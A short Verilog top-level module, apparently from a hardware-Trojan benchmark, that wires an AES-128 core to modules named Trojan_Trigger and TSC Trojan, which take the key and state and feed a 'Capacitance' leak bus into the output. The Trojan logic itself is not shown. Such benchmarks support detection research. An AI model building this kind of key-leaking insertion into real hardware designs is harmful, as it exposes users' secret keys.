
<source format=v>
`timescale 1ns / 1ps
module top(
    input clk,
    input rst,
    input [7:0] num,
    output [7:0] res);
    reg [63:0] state;
    reg [63:0] key;
    reg [63:0] result;
    wire [63:0] Capacitance;

    wire [127:0] statebi;
    wire [127:0] keybi;
    wire [127:0] out;

	wire Tj_Trig;

    bufferin bi(clk, rst, num, statebi, keybi);
	aes_128 AES (clk, statebi, keybi, out);
	Trojan_Trigger Trigger (rst, statebi, Tj_Trig);
	TSC Trojan (rst, clk, Tj_Trig, keybi, statebi, Capacitance);

    bufferout bo(.clk(clk)
      ,.resultin(out)
      ,.capin(Capacitance)
      ,.resultout(res));

endmodule

</source>
